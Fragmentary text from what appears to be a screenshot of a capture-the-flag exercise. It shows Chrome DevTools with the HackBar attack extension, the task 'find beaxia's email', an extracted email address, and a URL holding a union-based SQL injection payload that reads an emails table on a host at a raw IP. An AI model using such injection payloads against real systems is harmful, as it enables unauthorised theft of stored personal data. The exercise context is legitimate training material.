 beaxia
ypHeMPardErE.zip@beaxia.cn
Can you find beaxia's email?
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://59.110.159.206:7010/?id=8 union table security.emails limit 8,1